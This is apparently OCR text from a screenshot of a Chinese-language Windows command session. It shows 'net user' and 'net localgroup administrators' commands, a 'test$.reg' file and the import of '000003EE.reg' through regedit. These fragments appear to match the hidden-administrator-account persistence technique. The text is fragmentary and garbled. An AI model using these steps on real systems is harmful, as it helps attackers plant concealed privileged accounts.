 000003EE....
test$.reg
命令成功完成。
C:\Users\clay>net localgroup administrators tes
命令成功完成。
C:\Users\clay>
C:\Users\clay>
C:\Users\clay>net user
\\DESKTOP-4B67UU6 的用户帐户
-------------------------
Administrator
Guest
命令成功完成。
C:\Users\clay>net user test
命令成功完成。
C:\Users\clay>regedit
C:\Users\clay>
管理帐户
控制面板 > 用户帐户 > 用户帐户 > 管理帐户
选择要更改的用户
clay
本地帐户
Administrator
密码保护
注册表编辑器
添加信息可能会在无意中更改或删除值并导致组件无法继续正常工作。如果你不信任
C:\Users\clay\Desktop\000003EE.reg 中此信息的来源，请不要将其添加到注册表中。
确定要继续吗?
是(Y)
否(N)
在电脑设置中添加新用户